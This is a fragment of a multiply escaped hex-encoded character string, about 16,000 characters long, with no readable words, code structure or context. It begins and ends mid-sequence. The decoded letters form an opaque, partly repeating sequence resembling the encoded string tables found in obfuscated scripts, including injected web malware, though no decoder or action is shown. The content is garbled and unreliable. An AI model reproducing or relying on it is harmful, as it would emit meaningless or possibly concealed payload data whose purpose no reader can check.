c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\